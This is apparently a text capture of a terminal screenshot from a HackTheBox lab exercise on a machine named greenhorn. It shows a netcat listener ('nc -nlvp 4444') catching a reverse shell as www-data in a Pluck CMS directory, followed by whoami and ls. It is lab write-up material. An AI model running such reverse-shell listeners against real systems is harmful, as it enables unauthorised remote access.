 Dec 10 | 21 : 35
eth0: error fetching inter
HTB 10.10.16.72
10.10.11.25
❯ sudo rlwrap -cAr nc -nlvp 4444
[sudo] contraseña para zzero:
listening on [any] 4444 ...
connect to [10.10.16.72] from (UNKNOWN) [10.10.11.25] 38994
bash: cannot set terminal process group (1095): Inappropriate ioctl for device
bash: no job control in this shell
www-data@greenhorn:~/html/pluck$
www-data@greenhorn:~/html/pluck$ whoami
whoami
www-data
www-data@greenhorn:~/html/pluck$ ls
ls
README.md
SECURITY.md
admin.php
data
docs
files
images
index.php
install.php
login.php
requirements.php
robots.txt
www-data@greenhorn:~/html/pluck$